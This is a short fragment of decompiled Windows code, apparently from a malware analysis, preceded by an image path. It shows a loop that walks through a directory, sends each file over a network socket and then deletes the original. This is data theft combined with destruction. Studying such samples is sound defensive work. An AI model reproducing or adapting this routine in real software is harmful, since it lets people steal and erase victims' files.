 98 if ( v9 != (HANDLE)-1 )
99 {
100 do
101 {
102 if ( !(FindFileData.dwFileAttributes & 0x10) )
103 {
104 sub_6EB33DF0(&FileName, 0, 521);
105 sub_6EB31050(&FileName, 520, "%s\\%s", (char)v8);
106 sub_6EB33DF0(&v17, 0, 1024);
107 strcpy(buf, "1");
108 v10 = strlen(FindFileData.cFileName);
109 v16 = v10;
110 memmove(&v17, FindFileData.cFileName, v10);
111 send(s, buf, 1028, 0);
112 SendFile(s, &FileName);
113 DeleteFileA(&FileName);
114 ++SentFileCount;
115 Sleep(0x3E8u);
116 v8 = (char *)v13;
117 }
118 }
119 while ( FindNextFileA(v9, &FindFileData) );
120 free(v11);
121 }